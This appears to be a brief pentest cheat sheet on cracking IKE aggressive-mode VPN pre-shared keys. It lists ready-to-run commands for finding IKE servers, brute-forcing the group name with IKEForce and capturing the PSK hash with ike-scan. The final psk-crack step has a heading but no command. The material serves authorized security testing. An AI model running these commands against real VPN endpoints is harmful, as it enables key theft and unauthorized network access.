 IKE Aggressive Mode PSK Cracking
1. Identify VPN Servers
2. Enumerate with IKEForce to obtain the group ID
3. Use ike-scan to capture the PSK hash from the IKE endpoint
4. Use psk-crack to crack the hash
Step 1: Idenitfy IKE Servers
./udp-protocol-scanner.pl -p ike SUBNET/24
Step 2: Enumerate group name with IKEForce
./ikeforce.py TARGET-IP –e –w wordlists/groupnames.dic
Step 3: Use ike-scan to capture the PSK hash
ike-scan –M –A –n example_group -P hash-file.txt TARGET-IP
Step 4: Use psk-crack to crack the PSK hash